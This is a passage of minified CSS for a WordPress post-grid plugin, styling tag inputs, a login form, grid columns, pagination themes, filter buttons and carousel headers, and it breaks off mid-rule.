.select2-selection__choice{background-color:#e8edee!important;border:1px solid #c8d2d4!important;color:#6f6f6f!important}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__rendered li{font-size:16px}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__rendered li:first-child{display:none}.tpgMyAccount .select2-container{min-width:100%}.tpgMyAccount .form-item{margin-bottom:15px}@media (max-width:1199px) and (min-width:768px){.entry .entry-header{margin-left:0!important;margin-right:0!important;max-width:100%!important;padding:0 15px!important}.entry .entry-content,.entry .entry-summary{margin:0!important;max-width:100%!important;padding:0 15px!important}.entry .entry-footer{margin-left:0!important;margin-right:0!important;max-width:100%!important;padding:0 15px!important}}.media-router .media-menu-item{color:#646464}.wp-message.error{color:red}.tpg-post-submit-status{border:1px solid #ddd;margin:15px 0;padding:15px}.tpg-post-submit-status.error{background:#ffecec;border-color:red;color:red}.tpg-post-submit-status.success{background:#def6e5;border-color:#28a745;color:#28a745}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-feedback.error{color:red;display:block}.new_tpg_tags{position:relative}.new_tpg_tags .tpg-tags-input{align-items:center;background:#f5f9fe;border:1px solid #dfe8f3!important;border-radius:5px;color:#495057;display:flex;flex-wrap:wrap;gap:4px;min-height:48px;padding:10px}.new_tpg_tags .tpg-tags-input div{background-color:#e8edee!important;border:1px solid #c8d2d4!important;border-radius:3px;color:#6f6f6f!important;display:inline-block;line-height:1;padding:5px 10px}.new_tpg_tags .tpg-tags-input div span.remove{cursor:pointer;margin-right:5px}.new_tpg_tags .tpg-tags-input div span.remove:hover{color:red}.new_tpg_tags .tpg-tags-input input{background:none!important;border:none!important;box-shadow:none!important;display:inline-block!important;flex-grow:1!important;height:auto!important;padding:0!important;width:auto!important}.new_tpg_tags .tpg-tags-input input:active,.new_tpg_tags .tpg-tags-input input:focus{box-shadow:none}.new_tpg_tags ul{background:#fff;border-radius:3px;border:1px solid #ddd;border-top:none;box-shadow:0 0 20px #f0f0f0;left:0;margin:0;max-height:240px;overflow:scroll;padding:0;position:absolute;top:100%;transition:all .3s ease-in-out;width:100%;z-index:9999999}.new_tpg_tags ul li{cursor:pointer;line-height:1;list-style:none;padding:12px 15px}.new_tpg_tags ul li.active{background:#ddd}.new_tpg_tags ul li:hover,.new_tpg_tags ul li[active]{background:var(--tpg-primary-color,#0d6efd)!important;color:#fff}.tpg-myaccount-page,.tpg-myaccount-page #page,.tpg-myaccount-page .site{background:#f0f4f9}.tpgMyAccount .tpg-login-form{background:#e8edf1;border-radius:10px;margin:100px auto;max-width:94%;padding:40px;width:500px}.tpgMyAccount .tpg-login-form #loginform{width:100%}.tpgMyAccount .tpg-login-form #loginform>p{display:flex;flex-direction:column}.tpgMyAccount .tpg-login-form .tpg-register a{border:1px solid #d0c7c7;border-radius:4px;color:#212121;display:block;font-size:16px;padding:4px;text-align:center}.tpgMyAccount .tpg-login-form .tpg-register a:hover{background:var(--tpg-primary-color);border-color:var(--tpg-primary-color);color:#fff}.tpgMyAccount .tpg-login-form label{color:#666;display:inline-block;font-size:16px;font-weight:700;line-height:1;margin-bottom:10px}.tpgMyAccount .tpg-login-form input[type=email],.tpgMyAccount .tpg-login-form input[type=password],.tpgMyAccount .tpg-login-form input[type=text]{background-color:#fff;border:1px solid #c8d2d4;border-radius:5px;color:#666;height:50px;padding:5px 15px}.tpgMyAccount .tpg-login-form input[type=submit]{background:var(--tpg-primary-color);border:none;border-radius:5px;color:#fff;font-weight:700;height:50px}.tpgMyAccount .tpg-login-form input[type=submit]:hover{background:var(--tpg-secondary-color)}.select2-dropdown{z-index:999999!important}body .tpg-el-main-wrapper .rt-grid-item{background:none!important;padding:0 15px}body .tpg-el-main-wrapper .offset-left,body .tpg-el-main-wrapper .offset-right{padding-bottom:0!important}.rt-tpg-container div a{text-decoration:none}.ast-single-post .entry-content .rt-tpg-container a{text-decoration:inherit}.rt-model-open,body.rt-model-open,html.rt-model-open{overflow:hidden}.rt-tpg-container img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.rt-tpg-container *{box-sizing:border-box}.entry .rt-tpg-container .entry-title:before{content:none}.rt-tpg-container .entry{margin-top:0}.rt-tpg-container :after,.rt-tpg-container :before{box-sizing:border-box}.rt-container,.rt-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.rt-container-fluid.slider-layout13-main{padding:0 0 15px}.rt-tpg-container ul{margin:0}.rttpg-container .rttpg-block-wrapper{margin-left:0;margin-right:0}.rttpg-container .rt-container-fluid{padding-left:0;padding-right:0}img,svg{vertical-align:middle}a:link,a:visited{transition:all .31s ease}.clearfix:after,.clearfix:before,.rt-container-fluid:after,.rt-container-fluid:before{content:" ";display:table}.clearfix:after,.rt-container-fluid:after,.rt-container:after,.rt-row:after{clear:both}.rt-row{margin-left:-15px;margin-right:-15px}.grid-layout2.rt-row{margin-left:0;margin-right:0}.rt-row>.rt-row{padding-left:15px;padding-right:15px}.grid_hover6.rt-row{margin-left:-2px;margin-right:-2px}.rt-col-lg-1,.rt-col-lg-2,.rt-col-lg-3,.rt-col-lg-4,.rt-col-lg-5,.rt-col-lg-6,.rt-col-lg-7,.rt-col-lg-8,.rt-col-lg-9,.rt-col-lg-10,.rt-col-lg-11,.rt-col-lg-12,.rt-col-lg-24,.rt-col-md-1,.rt-col-md-2,.rt-col-md-3,.rt-col-md-4,.rt-col-md-5,.rt-col-md-6,.rt-col-md-7,.rt-col-md-8,.rt-col-md-9,.rt-col-md-10,.rt-col-md-11,.rt-col-md-12,.rt-col-md-24,.rt-col-sm-1,.rt-col-sm-2,.rt-col-sm-3,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-sm-8,.rt-col-sm-9,.rt-col-sm-10,.rt-col-sm-11,.rt-col-sm-12,.rt-col-sm-24,.rt-col-xs-1,.rt-col-xs-2,.rt-col-xs-3,.rt-col-xs-4,.rt-col-xs-5,.rt-col-xs-6,.rt-col-xs-7,.rt-col-xs-8,.rt-col-xs-9,.rt-col-xs-10,.rt-col-xs-11,.rt-col-xs-12,.rt-col-xs-24{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.rt-col-xs-1,.rt-col-xs-2,.rt-col-xs-3,.rt-col-xs-4,.rt-col-xs-5,.rt-col-xs-6,.rt-col-xs-7,.rt-col-xs-8,.rt-col-xs-9,.rt-col-xs-10,.rt-col-xs-11,.rt-col-xs-12,.rt-col-xs-24{float:left}.rt-col-xs-24{width:20%}.rt-col-xs-12{width:100%}.rt-col-xs-11{width:91.66666667%}.rt-col-xs-10{width:83.33333333%}.rt-col-xs-9{width:75%}.rt-col-xs-8{width:66.66666667%}.rt-col-xs-7{width:58.33333333%}.rt-col-xs-6{width:50%}.rt-col-xs-5{width:41.66666667%}.rt-col-xs-4{width:33.33333333%}.rt-col-xs-3{width:25%}.rt-col-xs-2{width:16.66666667%}.rt-col-xs-1{width:8.33333333%}#rt-main{margin:35px auto}.rt-tpg-container h3.entry-title{line-height:1.25;margin:0 0 12px}.rt-tpg-container .offset-small-wrap .rt-holder .overlay{min-height:60px!important}.rt-tpg-container .offset-small-wrap .rt-holder .rt-img-responsive{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.rt-tpg-container .offset-small-wrap .rt-col-md-6 .rt-holder .rt-img-responsive{height:auto}.rt-tpg-container .offset-small-wrap .rt-holder .overlay h3 a{-webkit-line-clamp:1!important;-webkit-box-orient:vertical;display:-webkit-box!important;overflow:hidden!important;text-overflow:ellipsis!important}.rt-tpg-container .offset-big .post-meta-user.above_title{margin-top:15px}.rt-tpg-container .offset-big .post-meta-user.above_title+h3.entry-title{margin-top:0}.rt-tpg-container .offset-big h3.entry-title{margin:20px 0 15px}.rt-tpg-container .offset-big .cat-above-title{margin-bottom:-15px;padding-top:10px}.rt-tpg-container .owl-controls .owl-dots{margin-top:15px}.paginationjs{box-sizing:initial;font-family:Marmelad,Lucida Grande,Arial,Hiragino Sans GB,Georgia,sans-serif;font-size:14px;line-height:1.6}.paginationjs:after{clear:both;content:" ";display:table}.paginationjs .paginationjs-pages{float:left}.paginationjs .paginationjs-pages ul{float:left;margin:0;padding:0}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input,.paginationjs .paginationjs-nav{float:left;font-size:14px;margin-left:10px}.paginationjs .paginationjs-pages li{border:1px solid #aaa;border-right:none;float:left;list-style:none}.paginationjs .paginationjs-pages li>a{background:#fff;color:#333;display:block;font-size:14px;line-height:28px;min-height:28px;min-width:30px;text-align:center;text-decoration:none}.paginationjs .paginationjs-pages li:hover>a{background:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd)!important;color:#fff!important}.paginationjs .paginationjs-pages li.active{border:none}.paginationjs .paginationjs-pages li.active>a{background:#aaa;color:#fff;height:30px;line-height:30px}.paginationjs .paginationjs-pages li.disabled>a{opacity:.3}.paginationjs .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs .paginationjs-pages li:first-child,.paginationjs .paginationjs-pages li:first-child>a{border-radius:3px 0 0 3px}.paginationjs .paginationjs-pages li:last-child{border-radius:0 3px 3px 0;border-right:1px solid #aaa}.paginationjs .paginationjs-pages li:last-child>a{border-radius:0 3px 3px 0}.paginationjs .paginationjs-go-input>input[type=text]{box-sizing:initial;height:28px;padding:0;width:30px}.paginationjs .paginationjs-go-button>input[type=button],.paginationjs .paginationjs-go-input>input[type=text]{background:#fff;border:1px solid #aaa;border-radius:3px;box-shadow:none;font-size:14px;outline:0;text-align:center;vertical-align:baseline}.paginationjs .paginationjs-go-button>input[type=button]{color:#333;cursor:pointer;height:30px;line-height:28px;min-width:40px;padding:0 8px;vertical-align:middle\9}.paginationjs.paginationjs-theme-blue .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-blue .paginationjs-pages li{border-color:var(--tpg-primary-color,#2962ff)}.paginationjs .paginationjs-go-button>input[type=button]:hover{background-color:#f8f8f8}.paginationjs .paginationjs-nav{height:30px;line-height:30px}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input{margin-left:5px\9}.paginationjs.paginationjs-small{font-size:12px}.paginationjs.paginationjs-small .paginationjs-pages li>a{font-size:12px;height:24px;line-height:24px;min-width:26px}.paginationjs.paginationjs-small .paginationjs-pages li.active>a{height:26px;line-height:26px}.paginationjs.paginationjs-small .paginationjs-go-input{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-input>input[type=text]{font-size:12px;height:24px;width:26px}.paginationjs.paginationjs-small .paginationjs-go-button{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-button>input[type=button]{font-size:12px;height:26px;line-height:24px;min-width:30px;padding:0 6px}.paginationjs.paginationjs-small .paginationjs-nav{font-size:12px;height:26px;line-height:26px}.paginationjs.paginationjs-big{font-size:16px}.paginationjs.paginationjs-big .paginationjs-pages li>a{font-size:16px;height:34px;line-height:34px;min-width:36px}.paginationjs.paginationjs-big .paginationjs-pages li.active>a{height:36px;line-height:36px}.paginationjs.paginationjs-big .paginationjs-go-input{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{font-size:16px;height:34px;width:36px}.paginationjs.paginationjs-big .paginationjs-go-button{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-button>input[type=button]{font-size:16px;height:36px;line-height:34px;min-width:50px;padding:0 12px}.paginationjs.paginationjs-big .paginationjs-nav{font-size:16px;height:36px;line-height:36px}.paginationjs.paginationjs-theme-blue .paginationjs-pages li>a{color:var(--tpg-primary-color,#2962ff)}.paginationjs.paginationjs-theme-blue .paginationjs-pages li:hover>a{background:#e9f4fc}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.active>a{background:var(--tpg-primary-color,#2962ff);color:#fff}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]{background:var(--tpg-primary-color,#2962ff);border-color:var(--tpg-primary-color,#2962ff);color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-green .paginationjs-pages li{border-color:#449d44}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]:hover{background-color:var(--tpg-primary-color,#2962ff)}.paginationjs.paginationjs-theme-green .paginationjs-pages li>a{color:#449d44}.paginationjs.paginationjs-theme-green .paginationjs-pages li:hover>a{background:#ebf4eb}.paginationjs.paginationjs-theme-green .paginationjs-pages li.active>a{background:#449d44;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]{background:#449d44;border-color:#449d44;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-yellow .paginationjs-pages li{border-color:#ec971f}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]:hover{background-color:#55a555}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li>a{color:#ec971f}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li:hover>a{background:#fdf5e9}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.active>a{background:#ec971f;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]{background:#ec971f;border-color:#ec971f;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-red .paginationjs-pages li{border-color:#c9302c}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]:hover{background-color:#eea135}.paginationjs.paginationjs-theme-red .paginationjs-pages li>a{color:#c9302c}.paginationjs.paginationjs-theme-red .paginationjs-pages li:hover>a{background:#faeaea}.paginationjs.paginationjs-theme-red .paginationjs-pages li.active>a{background:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]{background:#c9302c;border-color:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]:hover{background-color:#ce4541}.paginationjs .paginationjs-pages li.paginationjs-next{border-right:1px solid\9}.paginationjs .paginationjs-go-input>input[type=text]{line-height:28px\9;vertical-align:middle\9}.paginationjs.paginationjs-big .paginationjs-pages li>a{line-height:36px\9}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{height:36px\9;line-height:36px\9}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li:not(.paginationjs-next):not(.paginationjs-prev){display:none}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li{color:#fff}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li:hover a{background-color:var(--tpg-secondary-color,#0654c4)}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2){display:inline-block;pointer-events:none;position:relative}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2) a{pointer-events:none;text-indent:-99999px}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2):before{content:"\f100";font-family:Font Awesome\ 5 Free;font-weight:900;left:50%;opacity:.5;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:99}.rttpg-flaticon .ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2):before{content:"\f118";font-family:flaticon_tpg!important}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-prev+li{display:none!important}.rt-tpg-container button{border:none;padding:10px 15px}.rt-tpg-container .rt-tgp-load-more button{background:#8e8e8e;border-radius:4px}.rt-tpg-container .tpg-wc-product-filter{margin-bottom:15px;padding-right:15px;text-align:right}.rt-img-holder>a{display:block;text-align:center}.rt-img-responsive{display:block;height:auto;max-width:100%;transition:.4s ease-in-out}@media (max-width:991px){.rt-img-holder>a,.rt-img-responsive{width:100%}}.rt-tpg-container .no-margin{margin:0!important;padding:0!important}span.more-loading{background:url(//avtotachki.com/wp-content/plugins/the-post-grid/assets/css/../images/loading.gif) 100% no-repeat;display:inline-block;padding-right:20px}.rt-tgp-load-more,.rt-tgp-scroll-load-more{display:block;margin:30px 0 20px;text-align:center}.post-meta-tags,.post-meta-user{font-size:95%;line-height:1;margin-bottom:15px;padding:0}.post-meta-tags>span,.post-meta-user>span{align-items:center;display:inline-flex;flex-wrap:wrap;margin-bottom:3px;padding-right:10px}.post-meta-user,.post-meta-user a{color:#646464}.post-meta-user a:hover{color:#000}.post-meta-tags span.rt-separator,.post-meta-user span.rt-separator{display:inline-block;padding-right:5px}.post-meta-user span.comment-link{float:right;padding-right:0;text-align:right}.rt-holder .entry-title a{color:#000}.rt-tpg-container .rt-holder .post-meta.center .read-more{float:none}.rt-tpg-container .rt-holder .post-meta .rt-tpg-social-share{display:block;float:none;margin-bottom:15px;text-align:left;width:100%}.rt-tpg-container .post-tags-links .fa-tags{font-size:12px!important;font-weight:900!important}.rt-tpg-container .rt-holder .post-meta.center .rt-tpg-social-share,.rt-tpg-container .rt-holder .post-meta.right .rt-tpg-social-share{text-align:left}.rt-tpg-container .rt-holder .read-more a{display:inline-block;font-size:15px;line-height:1.5}.rt-tpg-container .rt-holder .tpg-excerpt{margin-bottom:10px}.rt-tpg-container .rt-holder .tpg-excerpt iframe{max-height:250px;width:100%}.rt-tpg-container .tpg-iso-filter{margin:15px 0 45px;text-align:center}.rt-tpg-container .tpg-iso-filter input[type=text],.rt-tpg-container .tpg-iso-filter select.isotope-dropdown-filter{border-radius:3px;display:inline-block;margin-left:4px;padding:12px 10px}.rt-tpg-container .tpg-iso-filter select.isotope-dropdown-filter{padding-bottom:11px;padding-top:11px}.rt-tpg-container .tpg-iso-filter>div{display:inline-block}.rt-tpg-container .rt-tpg-isotope-buttons .selected{background:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-tpg-isotope-buttons button{background:#8e8e8e;border:none;border-radius:3px;box-shadow:none!important;color:#fff;font-size:15px;font-weight:400;line-height:1.8;margin:4px;outline:0;padding:8px 20px;text-shadow:none!important;text-transform:none}.rt-tpg-container .tpg-pre-loader{overflow:hidden;position:relative}.rt-tpg-container .rt-loading-overlay{background-color:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;visibility:hidden;width:100%;z-index:10}.rt-tpg-container .rt-loading{color:var(--tpg-primary-color,#0d6efd);left:50%;margin-left:-16px;opacity:0;position:absolute;top:120px;transform:scale(1.5);visibility:hidden;z-index:2}.rt-tpg-container .tpg-pre-loader .rt-loading-overlay{opacity:0;visibility:hidden}.filter-preloader-on .rt-tpg-container .tpg-pre-loader :not(.rt-loading){opacity:.7}.tpg-carousel-main .tpg-pre-loader .rt-loading-overlay{opacity:1}.rt-tpg-container .tpg-pre-loader .rt-loading{opacity:1;visibility:visible}.rt-tpg-container .tpg-pre-loader .rt-loading *{opacity:1!important}.filter-preloader-off .rt-tpg-container .rt-loading,.filter-preloader-off .rt-tpg-container .rt-loading-overlay{display:none}.rt-ball-clip-rotate{color:#fff;display:block;font-size:0;height:32px;width:32px}.rt-ball-clip-rotate,.rt-ball-clip-rotate>div{box-sizing:border-box;position:relative}.rt-ball-clip-rotate>div{animation:ball-clip-rotate .75s linear infinite;background-color:currentColor;background:0 0;border-radius:100%;border:2px solid;border-bottom:2px solid transparent;display:inline-block;float:none;height:32px;width:32px}.rt-layout-filter-container.rt-clear:after{clear:both;content:"";display:block}.rt-clear::-ms-ticks-after,.rt-clear:after{clear:both;content:"";display:block}.rt-layout-filter-container{font-size:0;line-height:0;margin:-5px -5px 30px;padding:0}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item{border:1px solid;display:inline-block;margin:4px;padding:8px 10px;transition:.4s}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:#222;color:#b4b4b4}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap{padding-right:82px}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:0;position:static;width:100%}.tpg-header-wrapper.carousel{align-items:center;display:flex;margin-bottom:30px;overflow:hidden}.section-title-style-default .tpg-header-wrapper.carousel,.section-title-style-style1 .tpg-header-wrapper.carousel{min-height:36px}.tpg-header-wrapper.carousel .swiper{overflow:hidden}.section-title-style-style2 .tpg-header-wrapper.carousel .swiper,.section-title-style-style3 .tpg-header-wrapper.carousel .swiper{height:51px;margin-bottom:-.5px}.tpg-header-wrapper.carousel .swiper .swiper-navigation{position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:9}.tpg-header-wrapper.carousel .swiper .swiper-button-next,.tpg-header-wrapper.carousel .swiper .swiper-button-prev{margin-top:0;top:0}.tpg-header-wrapper.carousel .tpg-widget-heading-wrapper{flex:1;margin:0;padding-right:10px}.tpg-header-wrapper.carousel .rt-layout-filter-container{flex:0 0 60%;margin:0;max-width:60%}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;margin:0;position:relative;transition-property:transform;width:100%;z-index:1}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide{align-items:center;border:none;color:#212121;display:flex;font-size:15px;height:auto;justify-content:center;margin:0;padding:0 10px;position:relative;text-align:center;text-transform:none;white-space:nowrap;width:auto}.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:before{border-bottom:7px solid var(--tpg-primary-color,#0d6efd);border-left:7px solid transparent;border-right:7px solid transparent;border-top:0 solid transparent;bottom:0;content:"";height:0;left:50%;opacity:0;position:absolute;transform:translateX(-50%);transition:all .3s ease;visibility:hidden;width:0}.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected:before,.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover:before{opacity:1;visibility:visible}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected,.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper,.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .rt-author-filter{display:none}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.swiper-wrapper{letter-spacing:0}.tpg-header-wrapper.carousel .swiper-button-next.swiper-button-disabled,.tpg-header-wrapper.carousel .swiper-button-prev.swiper-button-disabled{opacity:1}.tpg-header-wrapper.carousel .swiper-button-next.swiper-button-disabled:after,.tpg-header-wrapper.carousel .swiper-button-prev.swiper-button-disabled:after{opacity:.35}.filter-button-border-enable .tpg-header-wrapper.carousel .rt-layout-filter-container{border:1px solid #ddd;border-radius:3px}.filter-button-border-enable .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide{padding:6px 15px;white-space:nowrap}.filter-button-border-enable .tpg-header-wrapper.carousel .swiper .swiper-navigation{right:3px}.filter-nex-prev-btn-hidden .tpg-header-wrapper.carousel .swiper .swiper-navigation{display:none}.filter-nex-prev-btn-hidden .tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap{margin-right:0;padding-right:0}@media (max-width:767px){.tpg-header-wrapper.carousel{display:block}.tpg-header-wrapper.carousel .rt-layout-filter-container{margin-bottom:8px;margin-left:-9px;margin-top:10px;max-width:100%;position:relative}}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:0 0;color:#000}.rt-filter-item-wrap.rt-order-by-action,.rt-filter-item-wrap.rt-sort-order-action{float:right}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{color:#666;cursor:pointer;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:7px 10px;position:relative;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;user-select:none;-webkit-user-select:none;-moz-user-select:none;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{margin-left:0;margin-top:0;padding:0}@media (max-width:767px){.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{display:inline}}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-item .rt-filter-sub-tax{display:none}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group{margin:0 4px}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item{cursor:pointer}.rt-layout-filter-container>.rt-filter-sub-tax.sub-button-group>span{border:1px solid;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:8px 10px;text-transform:uppercase;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap{border:1px solid;color:#666;overflow:inherit!important;position:relative}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover{border-color:#222;color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action:hover{border-color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{display:block;max-width:135px;min-width:135px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown{background-color:#222;border:none;border-top:1px solid transparent;display:block;left:-1px;margin-top:1px;opacity:0;position:absolute;right:-1px;top:100%;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;z-index:20}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover .rt-filter-dropdown{border-top-color:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected{background:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-filter-dropdown{opacity:1;visibility:visible}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-arrow-angle{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item{border-bottom:1px solid rgba(0,0,0,.2);color:#b4b4b4;display:block;padding:10px 15px 9px;position:relative;text-align:center;z-index:1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:before{background-color:rgba(0,0,0,.3);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover:before{opacity:1}.rt-filter-dropdown-default .sub-dropdown-wrap,.rt-filter-dropdown-item .sub-dropdown-wrap{display:none!important}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-arrow-angle{backface-visibility:hidden;-webkit-backface-visibility:hidden;letter-spacing:0;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action{border:1px solid #666;color:#666;min-width:38px;position:relative}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow{position:static}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;height:8px;left:50%;margin-left:-7px;margin-top:-4px;position:absolute;top:50%;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out;width:14px}.rt-filter-item-wrap.rt-sort-order-action 